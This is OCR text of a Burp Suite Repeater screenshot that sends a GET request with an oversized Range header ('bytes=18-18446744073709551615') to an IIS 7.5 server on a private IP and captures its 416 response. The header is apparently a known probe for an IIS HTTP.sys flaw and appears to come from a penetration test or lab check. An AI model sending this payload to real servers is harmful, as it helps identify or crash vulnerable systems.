 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://192.168.31.2 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.31.2
Range:
bytes=18-18446744073709551615
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/webp,*
/*;q=0.8
User-Agent: Mozilla/5.0 (Windows
NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Accept-Encoding: gzip, deflate,
sdch
Accept-Language: en-US,en;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Fri, 24 Apr 2015 23:36:44 GMT
Accept-Ranges: bytes
ETag: "3029d485e77ed01:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Tue, 28 Apr 2015 05:43:40 GMT
Content-Length: 362
Content-Range: bytes */11
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
? < + > Type a search term 0 matches
Done 665 bytes | 1,012 millis